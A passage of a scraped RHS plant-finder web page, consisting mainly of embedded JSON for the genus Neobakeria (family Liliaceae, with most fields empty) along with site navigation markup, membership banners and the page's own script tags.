Neobakeria","botanicalName":"\u003Cem>Neobakeria\u003C/em>","botanicalNameUnFormatted":"Neobakeria","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":true,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Correct","plantEntityId":"E0007810","family":"Liliaceae","genus":"Neobakeria","entityDescription":"","genusDescription":""},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 01:10:50 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/11457","responseType":"json"},"plantDetailsStateKey_11457":{"id":11457,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Neobakeria","autoCompleteFieldList":["Neobakeria"],"semanticSearchField":"Botanical name: Neobakeria. Family: Liliaceae. Genus: Neobakeria","botanicalName":"\u003Cem>Neobakeria\u003C/em>","botanicalNameUnFormatted":"Neobakeria","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":true,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Correct","plantEntityId":"E0007810","family":"Liliaceae","genus":"Neobakeria","entityDescription":"","genusDescription":"","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/11457/neobakeria/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/11457/neobakeria/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 01:10:50 GMT"],"content-length":["1916"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/11457/neobakeria/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/11457/neobakeria/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
